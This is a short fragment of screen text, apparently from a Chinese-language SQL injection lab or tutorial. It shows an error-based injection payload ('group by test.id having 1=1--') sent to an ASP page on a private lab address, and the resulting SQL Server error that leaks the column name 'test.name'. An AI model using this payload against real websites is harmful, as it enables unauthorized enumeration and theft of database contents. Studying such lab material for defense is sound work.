 select * from test where id='1' group by test.id having 1=1--'
Microsoft OLE DB Provider for SQL Server 错误 '80040e14'
选择列表中的列 'test.name' 无效，因为该列没有包含在聚合函数或 GROUP BY 子句中。
查看器 控制台 调试器 {} 样式编辑器 性能 内存 网络 存储
SQL WAF XSS LFI Encryption Encoding + -
Load URL
http://192.168.10.19/char.asp?id=1' group by test.id having 1=1--